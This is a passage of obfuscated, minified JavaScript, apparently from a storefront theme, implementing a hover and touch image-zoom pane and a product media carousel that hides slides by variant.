]][_0xd83f[24]](_0xd83f[1137],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[286],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[956],this._handleMovement,!1),this[_0xd83f[1469]][_0xd83f[1481]]?(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[925],this._handleEntry,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[959],this._hide,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[958],this._handleMovement,!1)):(this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[925],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[959],this._preventDefault,!1),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[24]](_0xd83f[958],this._preventDefault,!1))}},{key:_0xd83f[1477],value:function(_0xd215x1){this._preventDefaultAllowTouchScroll(_0xd215x1),this[_0xd83f[1496]]= _0xd215x1,_0xd83f[1137]== _0xd215x1[_0xd83f[69]]&& this[_0xd83f[1469]][_0xd83f[1484]]?this[_0xd83f[1497]]= setTimeout(this._show,this[_0xd83f[1469]][_0xd83f[1484]]):this[_0xd83f[1469]][_0xd83f[1485]]?this[_0xd83f[1497]]= setTimeout(this._show,this[_0xd83f[1469]][_0xd83f[1485]]):this._show()}},{key:_0xd83f[1475],value:function(){if(this[_0xd83f[1490]]){var _0xd215x1=this[_0xd83f[1469]][_0xd83f[1482]];if(_0xd215x1&& _0xd83f[1]==  typeof _0xd215x1&& _0xd215x1(),this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[621]](this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[104]](this[_0xd83f[1469]][_0xd83f[1480]]),this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[210]],this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[395]]),this[_0xd83f[1496]]){var _0xd215x2=this[_0xd83f[1496]][_0xd83f[1268]];(_0xd215x2&& this[_0xd83f[1469]][_0xd83f[1487]]|| !_0xd215x2&& this[_0xd83f[1469]][_0xd83f[1486]])&& this[_0xd83f[1489]][_0xd83f[621]](this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[1388]][_0xd83f[210]],this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[1388]][_0xd83f[395]])};this._handleMovement()}}},{key:_0xd83f[1476],value:function(_0xd215x1){_0xd215x1&& this._preventDefaultAllowTouchScroll(_0xd215x1),this[_0xd83f[1496]]= null,this[_0xd83f[1497]]&& clearTimeout(this[_0xd83f[1497]]),this[_0xd83f[1489]]&& this[_0xd83f[1489]][_0xd83f[627]]();var _0xd215x2=this[_0xd83f[1469]][_0xd83f[1483]];_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2&& _0xd215x2(),this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[627]]()}},{key:_0xd83f[1478],value:function(_0xd215x1){if(_0xd215x1){this._preventDefaultAllowTouchScroll(_0xd215x1),this[_0xd83f[1496]]= _0xd215x1}else {if(!this[_0xd83f[1496]]){return};_0xd215x1= this[_0xd83f[1496]]};if(_0xd215x1[_0xd83f[1268]]){var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[1268]][0];_0xd215x2= _0xd215x4[_0xd83f[1498]],_0xd215x3= _0xd215x4[_0xd83f[1499]]}else {_0xd215x2= _0xd215x1[_0xd83f[1498]],_0xd215x3= _0xd215x1[_0xd83f[1499]]};var _0xd215x5=this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[201]](),_0xd215x6=_0xd215x2- _0xd215x5[_0xd83f[801]],_0xd215x7=_0xd215x3- _0xd215x5[_0xd83f[220]],_0xd215x8=_0xd215x6/ this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[210]],_0xd215x9=_0xd215x7/ this[_0xd83f[1469]][_0xd83f[1388]][_0xd83f[395]];this[_0xd83f[1489]]&& this[_0xd83f[1489]][_0xd83f[797]](_0xd215x8,_0xd215x9,_0xd215x5),this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[797]](_0xd215x8,_0xd215x9,_0xd215x5)}},{key:_0xd83f[1465],get:function(){return this[_0xd83f[1469]][_0xd83f[1479]][_0xd83f[1465]]}}],_0xd215x41(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x41(_0xd215x1,_0xd215x3),_0xd215x4}();function _0xd215x43(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x44=document[_0xd83f[375]](_0xd83f[374])[_0xd83f[16]],_0xd215x45=_0xd83f[36]!=  typeof document&& (_0xd83f[1500] in  _0xd215x44|| _0xd83f[1501] in  _0xd215x44),_0xd215x46=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(){var _0xd215x1=arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0]?arguments[0]:{};!function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1502]]= this[_0xd83f[1502]][_0xd83f[43]](this),this[_0xd83f[1503]]= this[_0xd83f[1503]][_0xd83f[43]](this),this[_0xd83f[1504]]= this[_0xd83f[1504]][_0xd83f[43]](this),this[_0xd83f[1465]]=  !1;var _0xd215x2=_0xd215x1[_0xd83f[1232]],_0xd215x3=_0xd215x1[_0xd83f[1467]],_0xd215x5=void(0)=== _0xd215x3?_0xd215x3e():_0xd215x3,_0xd215x6=_0xd215x1[_0xd83f[165]],_0xd215x7=void(0)=== _0xd215x6?_0xd215x3e():_0xd215x6,_0xd215x8=_0xd215x1[_0xd83f[1466]],_0xd215x9=_0xd215x1[_0xd83f[1505]],_0xd215xa=void(0)=== _0xd215x9?_0xd215x3e():_0xd215x9,_0xd215xb=_0xd215x1[_0xd83f[1506]],_0xd215xc=void(0)=== _0xd215xb?_0xd215x3e():_0xd215xb,_0xd215xd=_0xd215x1[_0xd83f[1507]],_0xd215xe=_0xd215x1[_0xd83f[1508]],_0xd215xf=_0xd215x1[_0xd83f[1509]],_0xd215x10=void(0)=== _0xd215xf?document[_0xd83f[92]]:_0xd215xf;this[_0xd83f[1469]]= {container:void(0)=== _0xd215x2?null:_0xd215x2,zoomFactor:_0xd215x5,inline:_0xd215x7,namespace:void(0)=== _0xd215x8?null:_0xd215x8,showWhitespaceAtEdges:_0xd215xa,containInline:_0xd215xc,inlineOffsetX:void(0)=== _0xd215xd?0:_0xd215xd,inlineOffsetY:void(0)=== _0xd215xe?0:_0xd215xe,inlineContainer:_0xd215x10},this[_0xd83f[1470]]= this._buildClasses(_0xd83f[247]),this[_0xd83f[1510]]= this._buildClasses(_0xd83f[1511]),this[_0xd83f[1512]]= this._buildClasses(_0xd83f[1513]),this[_0xd83f[1514]]= this._buildClasses(_0xd83f[165]),this[_0xd83f[1515]]= this._buildClasses(_0xd83f[1360]),this._buildElement()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1471],value:function(_0xd215x1){var _0xd215x2=[_0xd83f[1472][_0xd83f[19]](_0xd215x1)],_0xd215x3=this[_0xd83f[1469]][_0xd83f[1466]];return _0xd215x3&& _0xd215x2[_0xd83f[34]](_0xd83f[20][_0xd83f[19]](_0xd215x3,_0xd83f[779])[_0xd83f[19]](_0xd215x1)),_0xd215x2}},{key:_0xd83f[1473],value:function(){this[_0xd83f[1388]]= document[_0xd83f[375]](_0xd83f[374]),_0xd215x3c(this[_0xd83f[1388]],this._buildClasses(_0xd83f[1516]));var _0xd215x1=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3c(_0xd215x1,this._buildClasses(_0xd83f[1517])),this[_0xd83f[1388]][_0xd83f[528]](_0xd215x1),this[_0xd83f[1518]]= document[_0xd83f[375]](_0xd83f[473]),this[_0xd83f[1388]][_0xd83f[528]](this[_0xd83f[1518]])}},{key:_0xd83f[1519],value:function(_0xd215x1){this[_0xd83f[1518]][_0xd83f[112]](_0xd83f[720],_0xd215x1)}},{key:_0xd83f[1520],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](_0xd215x1* this[_0xd83f[1469]][_0xd83f[1467]],_0xd83f[18]),this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x2* this[_0xd83f[1469]][_0xd83f[1467]],_0xd83f[18])}},{key:_0xd83f[797],value:function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=this[_0xd83f[1518]][_0xd83f[751]],_0xd215x5=this[_0xd83f[1518]][_0xd83f[21]],_0xd215x6=this[_0xd83f[1388]][_0xd83f[751]],_0xd215x7=this[_0xd83f[1388]][_0xd83f[21]],_0xd215x8=_0xd215x6/ 2- _0xd215x4* _0xd215x1,_0xd215x9=_0xd215x7/ 2- _0xd215x5* _0xd215x2,_0xd215xa=_0xd215x6- _0xd215x4,_0xd215xb=_0xd215x7- _0xd215x5,_0xd215xc=_0xd215xa> 0,_0xd215xd=_0xd215xb> 0,_0xd215xe=_0xd215xc?_0xd215xa/ 2:0,_0xd215xf=_0xd215xd?_0xd215xb/ 2:0,_0xd215x10=_0xd215xc?_0xd215xa/ 2:_0xd215xa,_0xd215x11=_0xd215xd?_0xd215xb/ 2:_0xd215xb;if(this[_0xd83f[1388]][_0xd83f[86]]=== this[_0xd83f[1469]][_0xd83f[1509]]){var _0xd215x12=window[_0xd83f[936]],_0xd215x13=window[_0xd83f[935]],_0xd215x14=_0xd215x3[_0xd83f[801]]+ _0xd215x1* _0xd215x3[_0xd83f[305]]- _0xd215x6/ 2+ this[_0xd83f[1469]][_0xd83f[1507]]+ _0xd215x12,_0xd215x15=_0xd215x3[_0xd83f[220]]+ _0xd215x2* _0xd215x3[_0xd83f[15]]- _0xd215x7/ 2+ this[_0xd83f[1469]][_0xd83f[1508]]+ _0xd215x13;this[_0xd83f[1469]][_0xd83f[1506]]&& (_0xd215x14< _0xd215x3[_0xd83f[801]]+ _0xd215x12?_0xd215x14= _0xd215x3[_0xd83f[801]]+ _0xd215x12:_0xd215x14+ _0xd215x6> _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]+ _0xd215x12&& (_0xd215x14= _0xd215x3[_0xd83f[801]]+ _0xd215x3[_0xd83f[305]]- _0xd215x6+ _0xd215x12),_0xd215x15< _0xd215x3[_0xd83f[220]]+ _0xd215x13?_0xd215x15= _0xd215x3[_0xd83f[220]]+ _0xd215x13:_0xd215x15+ _0xd215x7> _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]+ _0xd215x13&& (_0xd215x15= _0xd215x3[_0xd83f[220]]+ _0xd215x3[_0xd83f[15]]- _0xd215x7+ _0xd215x13)),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[801]]= _0xd83f[20][_0xd83f[19]](_0xd215x14,_0xd83f[18]),this[_0xd83f[1388]][_0xd83f[16]][_0xd83f[220]]= _0xd83f[20][_0xd83f[19]](_0xd215x15,_0xd83f[18])};this[_0xd83f[1469]][_0xd83f[1505]]|| (_0xd215x8> _0xd215xe?_0xd215x8= _0xd215xe:_0xd215x8< _0xd215x10&& (_0xd215x8= _0xd215x10),_0xd215x9> _0xd215xf?_0xd215x9= _0xd215xf:_0xd215x9< _0xd215x11&& (_0xd215x9= _0xd215x11)),this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[831]]= _0xd83f[1522][_0xd83f[19]](_0xd215x8,_0xd83f[1230])[_0xd83f[19]](_0xd215x9,_0xd83f[1521]),this[_0xd83f[1518]][_0xd83f[16]][_0xd83f[1523]]= _0xd83f[1522][_0xd83f[19]](_0xd215x8,_0xd83f[1230])[_0xd83f[19]](_0xd215x9,_0xd83f[1521])}},{key:_0xd83f[1524],value:function(){this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeHide,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeHide,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1512]])}},{key:_0xd83f[621],value:function(_0xd215x1,_0xd215x2,_0xd215x3){this._removeListenersAndResetClasses(),this[_0xd83f[1465]]=  !0,_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1470]]),this[_0xd83f[1518]][_0xd83f[104]](_0xd83f[720])!= _0xd215x1&& (_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1515]]),this[_0xd83f[1518]][_0xd83f[26]](_0xd83f[57],this._handleLoad,!1),this._setImageURL(_0xd215x1)),this._setImageSize(_0xd215x2,_0xd215x3),this[_0xd83f[1527]]?this._showInline():this._showInContainer(),_0xd215x45&& (this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1525],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1526],this._completeShow,!1),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1510]]))}},{key:_0xd83f[1528],value:function(){this[_0xd83f[1469]][_0xd83f[1509]][_0xd83f[528]](this[_0xd83f[1388]]),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1514]])}},{key:_0xd83f[1529],value:function(){this[_0xd83f[1469]][_0xd83f[1232]][_0xd83f[528]](this[_0xd83f[1388]])}},{key:_0xd83f[627],value:function(){this._removeListenersAndResetClasses(),this[_0xd83f[1465]]=  !1,_0xd215x45?(this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1525],this._completeHide,!1),this[_0xd83f[1388]][_0xd83f[26]](_0xd83f[1526],this._completeHide,!1),_0xd215x3c(this[_0xd83f[1388]],this[_0xd83f[1512]])):(_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1514]]))}},{key:_0xd83f[1502],value:function(){this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeShow,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeShow,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1510]])}},{key:_0xd83f[1503],value:function(){this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1525],this._completeHide,!1),this[_0xd83f[1388]][_0xd83f[24]](_0xd83f[1526],this._completeHide,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1470]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1512]]),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1514]]),this[_0xd83f[1388]][_0xd83f[112]](_0xd83f[16],_0xd83f[20]),this[_0xd83f[1388]][_0xd83f[86]]=== this[_0xd83f[1469]][_0xd83f[1232]]?this[_0xd83f[1469]][_0xd83f[1232]][_0xd83f[750]](this[_0xd83f[1388]]):this[_0xd83f[1388]][_0xd83f[86]]=== this[_0xd83f[1469]][_0xd83f[1509]]&& this[_0xd83f[1469]][_0xd83f[1509]][_0xd83f[750]](this[_0xd83f[1388]])}},{key:_0xd83f[1504],value:function(){this[_0xd83f[1518]][_0xd83f[24]](_0xd83f[57],this._handleLoad,!1),_0xd215x3d(this[_0xd83f[1388]],this[_0xd83f[1515]])}},{key:_0xd83f[1527],get:function(){var _0xd215x1=this[_0xd83f[1469]][_0xd83f[165]];return !0=== _0xd215x1 || _0xd83f[765]==  typeof _0xd215x1&& window[_0xd83f[199]]<= _0xd215x1}}],_0xd215x43(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x43(_0xd215x1,_0xd215x3),_0xd215x4}();function _0xd215x47(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}var _0xd215x48=function(){var _0xd215x1,_0xd215x2,_0xd215x3;function _0xd215x4(_0xd215x1){var _0xd215x2=arguments[_0xd83f[7]]> 1&& void(0)!== arguments[1]?arguments[1]:{};if(function(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}(this,_0xd215x4),this[_0xd83f[1530]]= _0xd83f[1531],this[_0xd83f[1532]]= _0xd215x1,this[_0xd83f[90]]= this[_0xd83f[90]][_0xd83f[43]](this),!_0xd215x3b(this[_0xd83f[1532]])){throw TypeError(_0xd83f[1533])};var _0xd215x3=_0xd215x2[_0xd83f[1466]]|| null,_0xd215x5=_0xd215x2[_0xd83f[1505]]||  !1,_0xd215x6=_0xd215x2[_0xd83f[1506]]||  !1,_0xd215x7=_0xd215x2[_0xd83f[1507]]|| 0,_0xd215x8=_0xd215x2[_0xd83f[1508]]|| 0,_0xd215x9=_0xd215x2[_0xd83f[1509]]|| document[_0xd83f[92]],_0xd215xa=_0xd215x2[_0xd83f[1480]]|| _0xd83f[1534],_0xd215xb=_0xd215x2[_0xd83f[1467]]|| 3,_0xd215xc=void(0)=== _0xd215x2[_0xd83f[1535]]?document[_0xd83f[92]]:_0xd215x2[_0xd83f[1535]],_0xd215xd=_0xd215x2[_0xd83f[1536]]|| 375,_0xd215xe=!(_0xd83f[1481] in  _0xd215x2)||  !!_0xd215x2[_0xd83f[1481]],_0xd215xf=_0xd215x2[_0xd83f[1482]]|| null,_0xd215x10=_0xd215x2[_0xd83f[1483]]|| null,_0xd215x11=!(_0xd83f[1537] in  _0xd215x2)||  !!_0xd215x2[_0xd83f[1537]],_0xd215x12=_0xd215x2[_0xd83f[1484]]|| 0,_0xd215x13=_0xd215x2[_0xd83f[1485]]|| 0,_0xd215x14=_0xd215x2[_0xd83f[1486]]||  !1,_0xd215x15=_0xd215x2[_0xd83f[1487]]||  !1,_0xd215x16=_0xd215x2[_0xd83f[1488]]|| document[_0xd83f[92]];if(!0!== _0xd215xd &&  !_0xd215x3b(_0xd215xc)){throw TypeError(_0xd83f[1538])};if(!_0xd215x3b(_0xd215x9)){throw TypeError(_0xd83f[1539])};this[_0xd83f[1469]]= {namespace:_0xd215x3,showWhitespaceAtEdges:_0xd215x5,containInline:_0xd215x6,inlineOffsetX:_0xd215x7,inlineOffsetY:_0xd215x8,inlineContainer:_0xd215x9,sourceAttribute:_0xd215xa,zoomFactor:_0xd215xb,paneContainer:_0xd215xc,inlinePane:_0xd215xd,handleTouch:_0xd215xe,onShow:_0xd215xf,onHide:_0xd215x10,injectBaseStyles:_0xd215x11,hoverDelay:_0xd215x12,touchDelay:_0xd215x13,hoverBoundingBox:_0xd215x14,touchBoundingBox:_0xd215x15,boundingBoxContainer:_0xd215x16},this[_0xd83f[1469]][_0xd83f[1537]]&& function(){if(!document[_0xd83f[101]](_0xd83f[1540])){var _0xd215x1=document[_0xd83f[375]](_0xd83f[16]);_0xd215x1[_0xd83f[69]]= _0xd83f[1541],_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1542]),_0xd215x1[_0xd83f[528]](document[_0xd83f[1544]](_0xd83f[1543]));var _0xd215x2=document[_0xd83f[671]];_0xd215x2[_0xd83f[1145]](_0xd215x1,_0xd215x2[_0xd83f[1186]])}}(),this._buildZoomPane(),this._buildTrigger()}return _0xd215x1= _0xd215x4,_0xd215x2= [{key:_0xd83f[1545],value:function(){this[_0xd83f[1479]]=  new _0xd215x46({container:this[_0xd83f[1469]][_0xd83f[1535]],zoomFactor:this[_0xd83f[1469]][_0xd83f[1467]],showWhitespaceAtEdges:this[_0xd83f[1469]][_0xd83f[1505]],containInline:this[_0xd83f[1469]][_0xd83f[1506]],inline:this[_0xd83f[1469]][_0xd83f[1536]],namespace:this[_0xd83f[1469]][_0xd83f[1466]],inlineOffsetX:this[_0xd83f[1469]][_0xd83f[1507]],inlineOffsetY:this[_0xd83f[1469]][_0xd83f[1508]],inlineContainer:this[_0xd83f[1469]][_0xd83f[1509]]})}},{key:_0xd83f[1546],value:function(){this[_0xd83f[901]]=  new _0xd215x42({el:this[_0xd83f[1532]],zoomPane:this[_0xd83f[1479]],handleTouch:this[_0xd83f[1469]][_0xd83f[1481]],onShow:this[_0xd83f[1469]][_0xd83f[1482]],onHide:this[_0xd83f[1469]][_0xd83f[1483]],sourceAttribute:this[_0xd83f[1469]][_0xd83f[1480]],hoverDelay:this[_0xd83f[1469]][_0xd83f[1484]],touchDelay:this[_0xd83f[1469]][_0xd83f[1485]],hoverBoundingBox:this[_0xd83f[1469]][_0xd83f[1486]],touchBoundingBox:this[_0xd83f[1469]][_0xd83f[1487]],namespace:this[_0xd83f[1469]][_0xd83f[1466]],zoomFactor:this[_0xd83f[1469]][_0xd83f[1467]],boundingBoxContainer:this[_0xd83f[1469]][_0xd83f[1488]]})}},{key:_0xd83f[1547],value:function(_0xd215x1){this[_0xd83f[1479]]._setImageURL(_0xd215x1)}},{key:_0xd83f[1056],value:function(){this[_0xd83f[901]][_0xd83f[1490]]=  !1}},{key:_0xd83f[1083],value:function(){this[_0xd83f[901]][_0xd83f[1490]]=  !0}},{key:_0xd83f[90],value:function(){this[_0xd83f[901]]._hide(),this[_0xd83f[901]]._unbindEvents()}},{key:_0xd83f[1465],get:function(){return this[_0xd83f[1479]][_0xd83f[1465]]}},{key:_0xd83f[1467],get:function(){return this[_0xd83f[1469]][_0xd83f[1467]]},set:function(_0xd215x1){this[_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1,this[_0xd83f[1479]][_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1,this[_0xd83f[901]][_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1,this[_0xd83f[1489]][_0xd83f[1469]][_0xd83f[1467]]= _0xd215x1}}],_0xd215x47(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x3&& _0xd215x47(_0xd215x1,_0xd215x3),_0xd215x4}();Object[_0xd83f[13]](_0xd215x48[_0xd83f[5]],_0xd83f[1465],{get:function(){return this[_0xd83f[1465]]}}),Object[_0xd83f[13]](_0xd215x48[_0xd83f[5]],_0xd83f[1467],{get:function(){return this[_0xd83f[1467]]},set:function(_0xd215x1){this[_0xd83f[1467]]= _0xd215x1}}),_0xd215x48[_0xd83f[5]][_0xd83f[1547]]= _0xd215x48[_0xd83f[5]][_0xd83f[1547]],_0xd215x48[_0xd83f[5]][_0xd83f[1056]]= _0xd215x48[_0xd83f[5]][_0xd83f[1056]],_0xd215x48[_0xd83f[5]][_0xd83f[1083]]= _0xd215x48[_0xd83f[5]][_0xd83f[1083]],_0xd215x48[_0xd83f[5]][_0xd83f[90]]= _0xd215x48[_0xd83f[5]][_0xd83f[90]];var _0xd215x49,_0xd215x4a,_0xd215x4b=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1548]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1549]),this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[1550]]= {},this[_0xd83f[1551]]= null,this._createCarousel(),this._createZoom(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){for(var _0xd215x1 in this[_0xd83f[1552]]&& this[_0xd83f[1552]][_0xd83f[90]](),this[_0xd83f[1550]]){this[_0xd83f[1550]][_0xd83f[51]](_0xd215x1)&& this[_0xd83f[1550]][_0xd215x1][_0xd83f[90]]()}}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[678],this[_0xd83f[1553]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[704],this[_0xd83f[1553]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[681],this[_0xd83f[1554]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[705],this[_0xd83f[1554]][_0xd83f[43]](this)),this[_0xd83f[125]][_0xd83f[1555]]&& (window[_0xd83f[26]](_0xd83f[58],this[_0xd83f[1556]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1557],this[_0xd83f[1558]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1559],this[_0xd83f[1560]][_0xd83f[43]](this)))}},{key:_0xd83f[1561],value:function(_0xd215x1){var _0xd215x2=this,_0xd215x3=!1;_0xd215x11[_0xd83f[271]](function(){_0xd215x2[_0xd83f[1568]][_0xd83f[107]](function(_0xd215x4,_0xd215x5){if(_0xd215x4[_0xd83f[82]](_0xd83f[1562])){var _0xd215x6=_0xd215x4[_0xd83f[104]](_0xd83f[1562]);_0xd215x2[_0xd83f[125]][_0xd83f[1567]][_0xd83f[107]](function(_0xd215x3,_0xd215x7){_0xd215x3[_0xd83f[45]]()=== _0xd215x6&& (_0xd215x1[_0xd83f[630][_0xd83f[19]](_0xd215x7+ 1)][_0xd83f[45]]()=== _0xd215x4[_0xd83f[104]](_0xd83f[1563])|| _0xd215x1[_0xd83f[1564]]&& _0xd215x1[_0xd83f[1564]][_0xd83f[22]]=== parseInt(_0xd215x4[_0xd83f[104]](_0xd83f[472]))?(_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1565]),_0xd215x2[_0xd83f[1566]][_0xd215x5][_0xd83f[198]][_0xd83f[207]](_0xd83f[1565])):(_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1565]),_0xd215x2[_0xd83f[1566]][_0xd215x5][_0xd83f[198]][_0xd83f[135]](_0xd83f[1565])))}),_0xd215x3=  !0}}),_0xd215x3&& (_0xd215x2[_0xd83f[1552]][_0xd83f[930]](),_0xd215x2[_0xd83f[1552]][_0xd83f[864]]()),_0xd215xf[_0xd83f[140]](_0xd83f[153])&& _0xd215x2[_0xd83f[161]][_0xd83f[203]](_0xd83f[1570])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1569])}),_0xd215x1&& _0xd215x1[_0xd83f[1564]]&& _0xd215x2[_0xd83f[1552]][_0xd83f[916]](_0xd83f[1571][_0xd83f[19]](_0xd215x1[_0xd83f[1564]][_0xd83f[22]],_0xd83f[99]))})}},{key:_0xd83f[1572],value:function(){var _0xd215x1=this;if(this[_0xd83f[1573]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1574]),this[_0xd83f[1568]]= this[_0xd83f[1573]]?this[_0xd83f[1573]][_0xd83f[203]](_0xd83f[1570]):[],this[_0xd83f[1573]]&& (this[_0xd83f[1568]][_0xd83f[107]](function(_0xd215x2){switch(_0xd215x2[_0xd83f[104]](_0xd83f[695])){case _0xd83f[692]:;case _0xd83f[691]:_0xd215x1[_0xd83f[1550]][_0xd215x2[_0xd83f[104]](_0xd83f[472])]=  new _0xd215x2b(_0xd215x2,_0xd215x1[_0xd83f[125]][_0xd83f[693]]);break;case _0xd83f[1575]:_0xd215x1[_0xd83f[1550]][_0xd215x2[_0xd83f[104]](_0xd83f[472])]=  new _0xd215x2a(_0xd215x2)}}),parseInt(this[_0xd83f[1573]][_0xd83f[104]](_0xd83f[1576]))> 1)){var _0xd215x2=[][_0xd83f[64]][_0xd83f[84]](this[_0xd83f[1568]])[_0xd83f[1577]](function(_0xd215x1){return !_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[1565])}),_0xd215x3=0;_0xd215x2[_0xd83f[107]](function(_0xd215x2,_0xd215x4){_0xd215x2[_0xd83f[104]](_0xd83f[472])=== _0xd215x1[_0xd83f[1573]][_0xd83f[104]](_0xd83f[1578])&& (_0xd215x3= _0xd215x4)});var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),this[_0xd83f[1573]][_0xd83f[16]][_0xd83f[15]]= _0xd83f[20][_0xd83f[19]](_0xd215x4[_0xd83f[395]],_0xd83f[18]),this[_0xd83f[1552]]=  new _0xd215x37(this[_0xd83f[1573]],{accessibility:!1,prevNextButtons:!1,pageDots:!1,adaptiveHeight:!0,draggable:!_0xd215xf[_0xd83f[140]](_0xd83f[159]),fade:_0xd83f[1160]=== this[_0xd83f[125]][_0xd83f[1579]],cellSelector:_0xd83f[1580],initialIndex:_0xd215x3,on:{ready:function(){setTimeout(function(){_0xd215x1[_0xd83f[1573]][_0xd83f[16]][_0xd83f[15]]= null},1e3)}}})};this[_0xd83f[1581]]= 